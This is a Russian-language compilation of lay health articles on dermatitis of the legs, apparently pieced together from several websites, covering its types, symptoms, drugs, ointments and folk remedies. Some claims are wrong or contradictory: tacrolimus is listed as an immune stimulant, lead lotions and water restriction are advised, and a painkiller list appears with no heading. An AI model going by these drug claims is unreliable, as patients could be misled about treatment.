<p></p>
<ul>
<li><strong>первая</strong>: появляется зуд и мелкопузырьковая сыпь в форме отдельных пятен;</li>
<li><strong>вторая</strong>: развивается при игнорировании первых симптомов и отсутствии лечения. Образуется краснота, корочки, выраженная сыпь и шелушения;</li>
<li><strong>третья</strong>: кожа утолщается, вырабатывается коричневый пигмент, развивается отёк поражённого участка.</li>
</ul>
<h3>Диагностика</h3>
<p>Первоначальный <strong>диагноз заболевания врач ставит при осмотре кожных покровов пациента</strong>. Характерные симптомы болезни видны на фото пациентов.</p>
<p>Во время приёма пациента врач устанавливает связь возникновения кожных проявлений с употреблением продуктов, контактом с новыми веществами, использованием определённых косметических средств.</p>
<p></p>
<p>Для подтверждения диагноза проводят лабораторные анализы:</p>
<ul>
<li>микроскопия соскобов;</li>
<li>общий и биохимический анализ крови;</li>
<li>аллергопробы;</li>
<li>исследование мочи и кала.</li>
</ul>
<h3>Лечение</h3>
<p>Первое действие на пути терапии – <strong>устранение вещества или предмета, вызвавшего реакцию кожи</strong>. Если причиной стали иные заболевания, сначала проводится общая терапия.</p>
<p>Лечение состоит из следующих этапов:</p>
<ul>
<li>устранение симптомов;</li>
<li>предотвращение образования рецидивов;</li>
<li>местная противовоспалительная терапия;</li>
<li>лечение сопутствующих патологий: дисбактериоз, астма, ринит, осложнения со стороны ЦНС.</li>
</ul>
<p>ВАЖНО! Одним из важных условий успешной терапии дерматита является соблюдение противоаллергической диеты. Из рациона обязательно исключают потенциальные аллергены: цитрусовые, шоколад, орехи, морепродукты, копчёности, маринады, майонез, продукты с консервантами и ароматизаторами.</p>
<h3>Медикаментозно</h3>
<p>Базисная терапия обязательно включает в себя применение местных и системных антигистаминов.</p>
<p>Дополнительно врач назначает <strong>медикаменты, нормализующие психологическое состояние пациента</strong>, снимающие воспаления, стимулирующие иммунитет:</p>
<ol>
<li>Гормональные мази на тяжелых стадиях заболевания:</li>
</ol>
<ul>
<li>“Акридерм”;</li>
<li>“Бетаметазон”;</li>
<li>“Флуметазон”.</li>
</ul>
<ol>
<li>Примочки для устранения воспалений и зуда:</li>
</ol>
<ul>
<li>свинцовая;</li>
<li>жидкость Бурова.</li>
</ul>
<ol>
<li>Спецпластыри при наличии утолщений на коже:</li>
</ol>
<ol>
<li>Болтушки с растительными маслами при выраженном зуде:</li>
</ol>
<ul>
<li>“Циндол”;</li>
<li>суспензия прополиса.</li>
</ul>
<ol>
<li>Системные антигистаминные средства:</li>
</ol>
<ul>
<li>“Цетрин”;</li>
<li>“Зодак”;</li>
<li>“Лоратадин”;</li>
<li>“Фенкарол”;</li>
<li>“Фенистил”.</li>
</ul>
<ol>
<li>Успокоительные препараты:</li>
</ol>
<ul>
<li>“Персен”;</li>
<li>“Глицин”;</li>
<li>“Ново-пассит”.</li>
</ul>
<ol>
<li>Препараты для стимулирования иммунитета:</li>
</ol>
<ul>
<li>“Такролимус”;</li>
<li>“Супрадин”;</li>
<li>“Имудон”;</li>
<li>“Иммунал”.</li>
</ul>
<ul>
<li>“Парацетамол”;</li>
<li>“Нурофен”;</li>
<li>“Нимесулид”.</li>
</ul>
<ol>
<li>Противовоспалительные и заживляющие мази при вторичных инфекциях:</li>
</ol>
<ul>
<li>“Ирикар”;</li>
<li>“Актовегин”;</li>
<li>“Солкосерил”;</li>
<li>“Левомеколь”.</li>
</ul>
<p><strong>Особенного лечения требует варикозный дерматит</strong>. Врач рекомендует пациентам снять нагрузку с нижних конечностей, ограничить потребление воды и соли для предотвращения отёков.</p>
<p>Для активизации кровотока назначают гепариновую мазь, “Троксевазин”.</p>
<p>ВАЖНО! Терапия дерматита у беременной или кормящей женщины требует максимальной осторожности. Без назначения врача нельзя применять ни одно из противоаллергических средств, поскольку многие из них могут оказать тератогенное действие на ребёнка. При лёгких проявлениях аллергии зачастую достаточно соблюдения диеты и применения увлажняющих кремов. В некоторых случаях после родов или по завершении кормления грудью дерматит излечивается самостоятельно при стабилизации гормонального фона.</p>
<h3>Народные средства</h3>
<p></p>
<ol>
<li><strong>Настой лекарственных трав</strong> для ванночек. Ромашку, валериану, шалфей, зверобой смешивают. 100 гр полученной смеси заливают 5 л кипятка, настаивают 1 час.</li>
<li><strong>Настой калины</strong>. 2 ст. л. в истолчённом виде заливают стаканом кипятка, настаивают 4 часа. Принимают по 100 мл 3-4 раза в день перед едой.</li>
<li>Толчёные <strong>ягоды шиповника</strong> накладывают на кожу.</li>
<li><strong>Картофельная кашица</strong>. Картофель натирают на крупной тёрке, заворачивают в марлю и делают примочки.</li>
<li><strong>Клюквенный сок</strong>. Применяют для протирания воспалённой кожи 2-3 раза в день.</li>
<li><strong>Настойка корня лопуха</strong>. Чайную ложку сырья заливают 500 мл кипятка, через 12 часов процеживают. Принимают по 100 мл до еды.</li>
</ol>
<h3>Видео об аллергическом дерматите</h3>
<p>Врач-дерматолог Александр Зенкевич грамотно разъясняет все тонкости лечения аллергического дерматита.</p>
</p>
<h3>Профилактика</h3>
<ol>
<li>Предотвратить или как-то предвидеть аллергический дерматит до появления первых симптомов практически невозможно.</li>
<li>Реакция организма на аллергены непредсказуема, и зачастую аллергик долго не подозревает о своей болезни до второго контакта с чужеродным организму веществом, когда в крови вырабатываются определённые антитела.</p>
</li>
<li>Чтобы избежать рецидива дерматита после его успешной первоначальной терапии, следует придерживаться следующих правил:</li>
</ol>
<ul>
<li>правильно <strong>ухаживать за кожей ног</strong>, применять специальные увлажняющие средства, тщательно вытирать после мытья;</li>
<li>носить <strong>одежду и обувь из натуральных материалов</strong>. Фасон и размер одежды подбирать таким образом, чтобы было исключено давление или трение;</li>
<li><strong>стирать одежду и постель гипоаллерегенными средствами</strong>;</li>
<li>использовать качественную гипоаллергенную косметику;</li>
<li><strong>соблюдать специальную диету.</strong></li>
</ul>
<p>Лечение аллергического дерматита необходимо начинать при появлении первых признаков, не допуская развития сильного воспаления и вторичной инфекции.</p>
<p>Несвоевременная терапия приведёт к появлению незаживающих эрозий и язв, рубцов.</p>
<p>Источник: <span class="hidden-link" data-link="https://gribok.guru/dermatit/allergicheskiy/na-nogah/">https://gribok.guru/dermatit/allergicheskiy/na-nogah/</span></p>
<h2>Дерматит на ногах: причины, симптомы и лечение мазями застойного дерматита ног</h2>
<p>Дерматит на ногах возникает от множества причин и имеет различные формы. Чтобы лечение дерматита кожи на ногах было эффективным, в первую очередь необходимо пройти обследование, выяснить его причину и форму. Только после этого врач составляет индивидуальную программу лечения, подбирает медицинские препараты и мази.</p>
<p><strong>Дерматит — это воспаление кожи (от греческого derma — кожа, окончание it означает воспалительный процесс). Это очень распространенное заболевание кожи, вызываемое множеством причин.</strong> Чаще всего развивается дерматит на ногах и руках, на коже лица, наиболее подверженных внешним воздействиям. Причинами дерматита могут быть как внешние, так и внутренние факторы.</p>
<p>К внешним факторам относятся: травмы кожи, воздействие химических веществ, облучения, высоких и низких температур, нарушение правил гигиены. Внутренние причины кроются в самом организме: нарушения иммунитета, функции эндокринной, нервной, пищеварительной систем, кровообращения.</p>
<p>Нередко и те, и другие факторы сочетаются. Например, на фоне венозного застоя крови в кожу легко проникает инфекция, вызывая дерматит на ногах.</p>
<p></p>
<p>Расширение вен — частая причина дерматита на ногах</p>
<h3>Виды дерматита на ногах</h3>
<p>В зависимости от причины, вызывающей дерматит на ногах, различают следующие его основные виды:</p>
<ul>
<li>аллергический;</li>
<li>контактный;</li>
<li>фотодерматит (от солнца);</li>
<li>лучевой (от ионизирующей радиации);</li>
<li>токсический;</li>
<li>венозный (варикозный);</li>
<li>нейродермит.</li>
</ul>
<p>Примечание. Довольно часто развивается застойный дерматит на ногах при заболеваниях вен, а ими страдает больше половины населения планеты.</p>
<p>По клиническому течению различают острый дерматит кожи на ногах и хронический. Острый чаще вызывают микроорганизмы, аллергены, солнечные лучи, хронический развивается при наличии заболеваний — варикозной болезни, диабета, иммунодефицита, хронического колита.</p>
<h3>Клинические проявления</h3>
<p>Общими симптомами дерматита на ногах являются:</p>
<ul>
<li>появление сыпи;</li>
<li>изменение цвета кожи (краснота, синюшность, пигментация);</li>
<li>отслойка эпидермиса (шелушение, чешуйки);</li>
<li>неприятные ощущения (зуд, боль, жжение).</li>
</ul>
<ul>
<li>Каждый вид дерматита на ногах имеет свои особенности проявления.</li>
<li>информация для прочтения</li>
</ul>
<h3>Аллергический дерматит</h3>
<p>Характерно быстрое развитие болезни, появление волдырей, папул, отечность и покраснение кожи. <strong>Аллергия многолика, часто напоминает другие болезни кожи</strong>. Главным в диагностике является определение специфических иммуноглобулинов при дерматите.</p>
<p></p>
<p>Аллергический дерматит на голени</p>
<p>Особенностью симптомов лекарственного дерматита ног является сочетание кожной аллергии с общими нарушениями, вызванными интоксикацией: головная боль, тошнота, рвота, снижение давления, повышение температуры тела.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/preparaty/mozhno-li-pri-allergii-2.html" target="_blank" rel="nofollow" class="u6d1b802259dacfd4a22257c16cca6138"><!-- INLINE RELATED POSTS 2/3 //--><style> .u6d1b802259dacfd4a22257c16cca6138 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6d1b802259dacfd4a22257c16cca6138:active, .u6d1b802259dacfd4a22257c16cca6138:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6d1b802259dacfd4a22257c16cca6138 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6d1b802259dacfd4a22257c16cca6138 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6d1b802259dacfd4a22257c16cca6138 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6d1b802259dacfd4a22257c16cca6138:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Можно ли при аллергии</span></div></a></div><h3>Венозный дерматит</h3>
<p>Застойный дерматит на ногах развивается годами с постепенным нарастанием симптомов. Сначала появляется синюшность кожи голеней, затем истончение, шелушение, зуд и жжение, пигментация, эрозии, трофические язвы.</p>
<p></p>
<p>Застойный дерматит развивается при болезнях вен ног</p>
<h3>Нейродермит</h3>
<p>Начинается с сильного зуда кожи, затем появляется сыпь, отслаивается и утолщается роговой слой кожи, образуются трещины. <strong>Это всегда хроническое заболевание, трудно поддающееся лечению</strong>.</p>
<p></p>
<p>Нейродермит на ногах отличается сухостью кожи и наличием трещин</p>
<p>Важно! Нельзя определить вид дерматита по одним только кожным проявлениям, они часто бывают похожими или атипичными. Всегда необходимо обследование у врача.</p>
<h3>Принципы лечения</h3>
<p>Лечение любого вида дерматита на ногах должно быть комплексным и проводиться по общепринятой программе:</p>
<ol>
<li>Устранение причины дерматита: нормализация кровообращения, устранение аллергена и так далее.</li>
<li>Диетотерапия: назначается гипоаллергенная диета, как при аллергии.</li>
<li>Антигистаминные препараты (фенистил, фенкарол, тавегил, лоратадин и аналоги).</li>
<li>Витаминотерапия (витамины А, В, С, Е, РР, фолиевая кислота).</li>
<li>Сорбенты для очищения от токсинов (полисорб, смекта, карболен и другие).</li>
<li>Кортикостероидные гормоны — при затяжном дерматите, тяжелой аллергии.</li>
<li>Препараты для укрепления вен и улучшения кровообращения — при лечении застойного дерматита на ногах.</li>
<li>Местное лечение мазями.</li>
</ol>
<p>Важно! Программу лечения дерматита на ногах составляет врач индивидуально для каждого больного.</p>
<p></p>
<p>Антигистаминные средства обязательно входят в лечебную программу при дерматите</p>
<h3>Мази от дерматита</h3>
<p><strong>Подбор мази от дерматита на ногах нужно делать индивидуально, в зависимости от характера воспаления. Если это аллергический дерматит, назначают мази с антигистаминными веществами, если бактериальный — с антибиотиками и так далее.</strong></p>
<p>Мази для лечения дерматита на ногах делятся на следующие группы:</p>
<ul>
<li>негормональные;</li>
<li>гормональные (кортикостероидные);</li>
<li>антибактериальные и противогрибковые;</li>
<li>противовоспалительные нестероидные;</li>
<li>стимулирующие процессы заживления;</li>
</ul>
<h3>Негормональные мази</h3>
<p>С этих мазей обычно начинают лечение дерматита на ногах, к ним относятся: цинковая мазь, деситин, бепантен, фенистил, лостерин.</p>
<p></p>
<p>Серия мазей и кремов Лостерин на базе натурального сырья предназначена для ухода за кожей и лечения дерматита</p>
<h3>Гормональные мази</h3>
<p>В их состав входят кортикостероидные гормоны, быстро снимающие воспаление и аллергию, применяются в случаях неэффективности негормональных средств и при тяжелых формах дерматита ног. Их разделяют по силе воздействия гормонов на 4 группы:</p>
<ul>
<li>с низкой активностью: гидрокортизон, преднизолон;</li>
<li>с умеренной активностью: флуметазон, триамсинолон, бетаметазон;</li>
<li>с высокой активностью: флутиказон, фторцинолон, метилпреднизолон;</li>
<li>с очень высокой активностью быстрого действия: клобетазол, дифлукортолон и аналоги.</li>
</ul>
<h3>Антибактериальные и противогрибковые мази</h3>
<p>Их применяют в случае определения возбудителя инфекции на коже: мази с антибиотиками (тетрациклиновая, эритромициновая, левомицетиновая мази), с противогрибковыми препаратами (мазь леворин, нистатин, клотримазол, крем канестен, орунгал, низорал, ламизил и многие другие аналоги).</p>
<h3>Противовоспалительные нестероидные мази</h3>
<p>Содержат препараты НПВС (нестероидные противовоспалительные средства): мази индометацин, бутадион, ибупрофен, вольтарен, кетонал, кетопрофен, фастум и аналоги. Эти мази подходят для лечения застойного дерматита ног, уменьшают воспаление и кожи, и вен.</p>
<h3>Мази, стимулирующие заживление</h3>
<p>Процесс восстановления клеток стимулируют такие мази, как метилурациловая, алоэ, календула, фитостимулин, солкосерил, актовегин. Их множество, они изготовлены только из натурального сырья, показаны при язвенно-некротических проявлениях дерматита ног.</p>
<p>Существуют и средства универсального действия, как, например, масло чайного дерева при дерматите, оно оказывает противомикробное, противогрибковое действие, улучшает циркуляцию крови, стимулирует процессы восстановления.</p>
<p>Важно! Вопрос о том, чем лечить дерматит на ногах, какая мазь от дерматита или гель будут наиболее эффективными, решает только врач.</p>
<p></p>
<p>Масло австралийского чайного дерева — универсальное средство лечения дерматита</p>
<p>Дерматит на ногах можно вылечить только при комплексном подходе, применяя медицинские препараты и мази, назначенные врачом индивидуально.</p>
<p>Источник: <span class="hidden-link" data-link="https://zkozha.ru/bolezni/dermatit/lechenie-dermatita-na-nogah/">https://zkozha.ru/bolezni/dermatit/lechenie-dermatita-na-nogah/</span></p>
<h2>Дерматит на ногах</h2>
<ul>
<li><strong>Дерматит</strong> – обширная группа заболеваний, связанных с воспалением кожи.</li>
<li>Он может возникнуть на любых участках тела, в том числе на ногах.</li>
<li>Поговорим о том, какие виды дерматитов могут поражать кожу нижних конечностей.</li>
<li>Обсудим методы лечения этой патологии в разных клинических ситуациях.</li>
</ul>
<p>    <img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/59f552f796ad3b7bd55dcf3edeaab3f1.jpg" alt="Дерматит на стопах" width="640" height="480" style="display:none;" class="size-full aligncenter" /> </p>
<h3>Простой контактный дерматит на ногах</h3>
<ol>
<li>Дерматит на коже ног может возникать вследствие воздействия химических раздражителей.</li>
<li>Контактный дерматит бывает простым или аллергическим.</li>
<li>При простом кожа воспаляется вследствие воздействия вещества, способного вызывать признаки дерматита на ногах у любого человека.</p>
</li>
<li>А при аллергическом – только у тех, кто имеет повышенную чувствительность к определенным химическим соединениям.</li>
<li>Причиной простого дерматита на ногах может быть попадание на коже извести, кислот, керосина, фенола и множества других веществ.</li>
<li>Это заболевание острое, а не хроническое.</p>
</li>
<li>Оно возникает при каждом контакте с раздражающим веществом, но человек обычно старается избегать подобных контактов.</li>
</ol>
<h3>Как выглядит дерматит на ногах?</h3>
<ul>
<li>На коже появляются красные пятна с четкими границами.</li>
<li>Возможно появление бляшек с мелкими множественными пузырьками.</li>
<li>Нередко формируются эрозии, из которых сочится сукровица или кровь.</li>
<li>Она подсыхает с формированием корочек.</li>
<li>Простой контактный дерматит проходит через несколько недель.</li>
<li><strong>За этот период морфологические элементы появляются в такой последовательности:</strong></li>
</ul>
<ul>
<li>эритема (красные пятна);</li>
<li>пузыри или мелкие везикулы;</li>
<li>эрозии, иногда кровоточащие;</li>
<li>корки;</li>
<li>шелушение.</li>
</ul>
<p> </p>
<ol>
<li>Некоторые люди контактируют с раздражающими химическими веществами постоянно.</li>
<li>Причины тому могут быть разными.</li>
<li>Человек может не знать о свойствах того или иного химического соединения, использовать его с лечебной целью или применять на работе без специальных средств защиты.</li>
<li>В этом случае простой контактный дерматит становится хроническим.</li>
<li>Он характеризуется воспалительным уплотнением и отеком кожи.</li>
<li>Появляется шелушение, трещины и корки.</li>
<li>Со временем развивается лихенизация – кожа утолщается, усиливается кожный рельеф.</li>
</ol>
<h3>Аллергический дерматит на ногах</h3>
<ul>
<li>Аллергический контактный дерматит отличается тем, что воспаление кожи становится реакцией на химическое соединение.</li>
<li>У большинства людей оно может не вызывать никаких симптомов.</li>
<li>То есть причиной является индивидуальная реакция гиперчувствительности.</li>
<li>Воспаление кожи возникает только в месте контакта с аллергеном.</li>
</ul>
<p>Оно может развиться везде: на пальцах, между пальцами ног, на сгибе ноги и т.д.</p>
<ol>
<li>Дерматит имеет четко ограниченные очаги, но они обычно немного выходят за пределы зоны контакта с аллергеном.</li>
<li>Развивается этот вид заболевания у взрослых людей.</li>
<li>У маленьких детей патология встречается очень редко.</li>
<li>При внешнем осмотре ключевым отличием аллергического контактного дерматита от простого является наличие папул.</li>
<li>В остальном проявления очень похожи.</li>
<li>Кроме того, он чаще протекает в хронической форме.</li>
<li>Потому что если раздражающие кожу химические вещества в большинстве случаев человеку известны, и он стремится оградить себя от них, то аллергены выявить удается не всегда.</li>
<li>К тому же, аллергический контактный дерматит – это реакция гиперчувствительности замедленного типа.</li>
<li>Она развивается только через 2-3 недели после контакта с аллергеном.</li>
<li>Соответственно, человек не в состоянии вспомнить, какие вещества контактировали с кожей ног за это время.</li>
</ol>
<ul>
<li>Выявить аллерген часто удается только при помощи кожных проб в условиях медицинского учреждения.</li>
<li>При остром аллергическом контактном дерматите контакт с аллергеном приводит к появлению красных пятен.</li>
<li>Затем на их месте образуются папулы (красные пупырышки) и везикулы (водянистые маленькие пузырьки).</li>
<li>Разрешение морфологических элементов сопровождается образованием корочек.</li>
<li>Затем они отходят.</li>
<li>На месте корочек остается шелушащаяся кожа.</li>
<li>При хроническом аллергическом дерматите на ноге появляются папулы, затем шелушение.</li>
<li>Со временем развивается лихенизация (утолщение и огрубение кожи) и экскориации (повреждения кожи в результате расчесов).</li>
</ul>
<h3>Атопический дерматит на ногах</h3>
<ol>
<li>Атопический дерматит – это воспаление кожи наследственного происхождения, вызванное аллергической реакцией.</li>
<li>От контактного аллергического дерматита он отличается отсутствием четкой локализации.</p>
</li>
<li>Сам термин «атопия» с греческого переводится как «без места».</li>
<li>Для патологии характерна сезонность.</li>
<li>Обычно заболевание обостряется зимой, а его симптомы затухают летом.</p>
</li>
</ol>
<p>Возникает атопический дерматит где угодно: и на ногах, и на руках, и подошвах, голенях, лице и т.д.</p>
<ul>
<li>Обычно заболевание манифестирует в детском возрасте.</li>
<li>В 60% случаев первое обострение возникает в ребенка до 1 года.</li>
<li>Ещё в 30% случаев – от 1 до 5 лет.</li>
<li>Остальные 10% людей получают первое обострение до 20 лет.</li>
<li>У взрослых атопический дерматит впервые не возникает.</li>
<li>Это хроническое врожденное заболевание – если его не было в детстве, то и в зрелом возрасте уже не будет.</li>
<li><strong>Основные жалобы пациентов:</strong></li>
</ul>
<ul>
<li>сухость кожи;</li>
<li>нестерпимый зуд;</li>
<li>расчесывание кожи;</li>
<li>её утолщение.</li>
</ul>
<p>Часто наблюдаются сопутствующие аллергические заболевания – поллиноз, бронхиальная астма и т.д.</p>
<p><strong>Провоцирующие факторы, вызывающие обострение:</strong></p>
<ul>
<li>беременность;</li>
<li>эмоциональные нагрузки;</li>
<li>менструация;</li>
<li>инфекционные заболевания;</li>
<li>шерстяная одежда.</li>
</ul>
<ol>
<li>В острой стадии атопического дерматита на ногах и других участках тела появляются красные пятна, бляшки и папулы.</li>
<li>Иногда они сопровождаются шелушением.</li>
<li>Кожа выглядит отечной.</li>
<li>Со временем появляются эрозии и корки.</li>
<li>При присоединении вторичной инфекции возможны пустулы (небольшие гнойнички).</li>
<li>В хронической стадии атопического дерматита на ногах утолщается кожа.</li>
<li>Усиливается кожный рисунок.</li>
<li>На месте волосяных фолликулов появляется большое количество маленьких папул.</li>
</ol>
<ul>
<li>Возможно появление трещин на коже – особенно на ступнях ног.</li>
<li>Один из характерных признаков атопического дерматита – это белый дермографизм.</li>
<li>Если провести по коже ногтем, появится белая, а не красная полоса, что связано со спазмом мелких сосудов.</li>
<li>Сильнее всего выражены симптомы атопического дерматита на ногах у детей.</li>
<li>По мере взросления обострения становятся слабее, а ремиссии – дольше.</li>
<li>Обычно болезнь длится не больше 20 лет.</li>
<li>В редких случаях атопический дерматит начинается в зрелом возрасте.</li>
<li>Он характеризуется тяжелым клиническим течением.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/preparaty/kakaya-syp-byvaet.html" target="_blank" rel="nofollow" class="uc359a35f28001fc9b8ee759996b2ef1c"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc359a35f28001fc9b8ee759996b2ef1c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc359a35f28001fc9b8ee759996b2ef1c:active, .uc359a35f28001fc9b8ee759996b2ef1c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc359a35f28001fc9b8ee759996b2ef1c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc359a35f28001fc9b8ee759996b2ef1c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc359a35f28001fc9b8ee759996b2ef1c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc359a35f28001fc9b8ee759996b2ef1c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Какая сыпь бывает</span></div></a></div><h3>Холодовой дерматит на ногах</h3>
<p>Холодовой дерматит – это присутствие в крови иммуноглобулинов, растворяющихся при температуре тела.</p>
<p>Но в условиях низкой температуры они выпадают в осадок и провоцируют воспалительную реакцию.</p>
<p> </p>
<ol>
<li>Такие иммуноглобулины называют криоглобулинами.</li>
<li>Есть несколько их типов.</li>
<li><strong>Криоглобулины могут быть:</strong></li>
</ol>
<ul>
<li>моноклональными (могут вызывать гангрену кончиков пальцев);</li>
<li>поликлональные (провоцируют геморрагическую сыпь);</li>
<li>смешанные.</li>
</ul>
<ul>
<li>Обычно при моноклональной криоглобулинемии дерматита нет.</li>
<li>Кожной воспалительной реакцией сопровождается поликлональная криоглобулинемия.</li>
<li>На переохлажденных участках кожи появляются мелкие участки кровоизлияний.</li>
<li>Основная локализация – голени, бедра, живот.</li>
<li>Поражаются также почки и нервная система.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://kvd-moskva.ru/dermatit-0/">https://kvd-moskva.ru/dermatit-0/</span></p>
<h2>Дерматит на ногах: причины возникновения, методы лечения</h2>
<p>     <img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/a5be0227476fa931c2153b6149217c76.jpg" alt="Дерматит на стопах" width="640" height="480" style="display:none;" class="size-full aligncenter" />   </p>
<p>Дерматит на ногах – группа заболеваний, которые сопровождаются воспалительным процессом кожных покровов нижних конечностей.</p>
<p><strong>Важно!</strong> Дерматит на ногах не заразен. Больной не требует изоляции от общества, для окружающих нет поводов для беспокойства.</p>
<h3>Основные причины</h3>
<ul>
<li>Существует огромное количество причин возникновения патологии, но все они делятся на две группы – внутренние (эндогенные) и внешние (экзогенные).</li>
<li></li>
<li>Внутренние факторы:</li>
</ul>
<ul>
<li>нарушение работы системы регуляции деятельности внутренних органов посредством гормонов;</li>
<li>прием медицинских препаратов;</li>
<li>аллергические реакции;</li>
<li>ослабление иммунитета;</li>
<li>расстройства нервной системы;</li>
<li>генетическая предрасположенность;</li>
<li>сбои обмена веществ.</li>
</ul>
<p>Внешние факторы, в свою очередь, подразделяются на 4 основные группы:</p>
<ol>
<li>Механические. Воспалительный процесс кожных покровов провоцирует постоянное трение и давление при ношении тесной одежды или обуви из ненатуральных тканей.</li>
<li>Физические. Проявляется на фоне солнечного воздействия, рентгеновского излучения.</li>
<li>Биологические. Симптомы заболевания возникают в следствии бактериального или грибкового поражения кожи, которые происходят после контакта кожи с ядовитыми растениями, насекомыми.</li>
<li>Химические. Дерматит проявляется в случае частого контакта с химическими средствами (бытовая химия с содержанием кислот и солей).</li>
</ol>
<p>Дерматит на ногах у ребенка так же возникает по вышеописанным причинам. Зачастую появление характерной сыпи указывает на ненадлежащий и неправильный уход за кожей на ножках малыша<strong>.</strong></p>
<p>Независимо от того, какой из факторов способствовал развитию заболевания, при обнаружении первых же симптомов необходимо обратиться за медицинской помощью.</p>
<p> Дерматит на ногах может возникнуть как у взрослых, так и у детишек, и причины возникновения — разные.</p>
<h3>Симптомы дерматита в соответствии с видами</h3>
<p>Симптомы дерматита на ногах варьируются в зависимости от вида и могут проявляться от еле заметного раздражения до экземы.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/YvnEjm0zaCQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Виды дерматита нижних конечностей :</p>
<ol>
<li>Контактный. Считается наиболее простой разновидностью заболевания, при котором возникает реакция после контакта с раздражителем. Спровоцировать воспаление кожных покровов могут любые факторы.</li>
<li>Аллергический. Является следствием реакции кожных покровов на действие аллергена. Аллергены могут воздействовать на организм изнутри (пища, лекарственные препараты) или снаружи — проявление местной реакции (бытовая химия).</li>
<li>Венозный (варикозный). Развивается на фоне застойных процессов в сосудах нижних конечностей. Причиной патологии является нарушенный процесс кровообращения в сосудах.</li>
<li>Атопический. В медицине носит название «нейродермит» — кожное заболевание с нервно-аллергическими истоками, которое носит хронический характер. Причинами являются внутренние факторы – нарушение функционирования внутренних органов, обмена веществ, нервной системы.</li>
</ol>
<p>Симптомами контактного дерматита является появление покраснения, раздражения, шелушения кожи. Дерматит данного вида может осложняться появлением отечности и зудящих пузырьков. Если вовремя выявить раздражитель, прекратить контакт кожи с ним – проявления дерматита проходят за несколько дней.</p>
<p>Дерматит на ногах возникает редко, но лучше предупредить заболевание, чем его лечить.</p>
<p><strong>При аллергическом дерматите кожа покрывается красно-розовой множественной мелкой сыпью, которая сопровождается зудом и болезненными ощущениями.</strong> В случае сильного отравления организма наблюдается появление волдырей с жидкостью и ухудшение общего состояния.</p>
<p>Атопический дерматит поражают стопы, пальцы нижних конечностей, бедра, голени. Кожа на пальцах имеет повышенную чувствительность, поэтому высыпания в этой области доставляют максимальный дискомфорт. Характеризуется образованием блестящих бляшек, которые сопровождаются жжением, зудом, гиперемией, сухостью и воспалением пораженных участков кожи.</p>
<p>Симптомами венозного (варикозного) дерматита являются шелушения, покраснения и отечность, которые сопровождаются болезненными ощущениями. Зачастую сосредотачивается на голени в районе расширенных вен. При сложном течении заболевания возможно образование долго незаживающих трофических язв. Такой вид дерматита передается по наследству, сложно поддается лечебным мероприятиям.</p>
<h3>Как лечить дерматит на ногах?</h3>
<ol>
<li>На вопрос «как лечить дерматит на ногах» сможет ответить только врач-дерматолог.</li>
<li>Первым делом устанавливается причина, по которой возникло заболевание и уточняется его разновидность.</li>
<li></li>
<li><strong>Эффективное лечение дерматита на ногах предусматривает комплексную терапию.</strong></li>
<li>Общая схема лечения :</li>
</ol>
<ol>
<li>Обязательным является назначение противоаллергических средств. Используются мази, кремы, гели (Фенистил гель) для местного воздействия, и капли, сиропы, таблетки (Зодак, Кларитин, Супрастин) для приему во внутрь. Помогают снять отек и ощущения зуда. Для эффективной борьбы с аллергическими проявлениями важно выявить и устранить аллерген.</li>
<li>При тяжелом течении болезни показаны кортикостероиды (мази на основе гормонов). Назначаются короткими курсами, наносятся тонким слоем только на очаги поражения. Подобные препараты имеют очень много побочных действий, но способны быстро устранять зуд, шелушение, раздражение. Самые распространенные гормональные мази от дерматита на ногах – гидрокартизоновая мазь, Адвантан, Локоид. Возможно назначение приема кортикостероидов орально (в особо сложных случаях), чаще всего назначают Преднизалон.</li>
<li>Проводится терапия, которая направлена на снижение чувствительности организма к аллергену – десенсибелирующая терапия. К примеру, назначаются инъекции глюконата внутримышечно.</li>
<li>Для укрепления и поднятия уровня иммунной защиты организма принимаются иммуностимулирующие препараты и витаминные комплексы. Обязательно в состав комплексов должны входить витамины группы В, А, Р, С, D, Е.</li>
<li>При излишней сухости кожных покровов после снятия острого воспаления применяется борный или салициловый вазелин.</li>
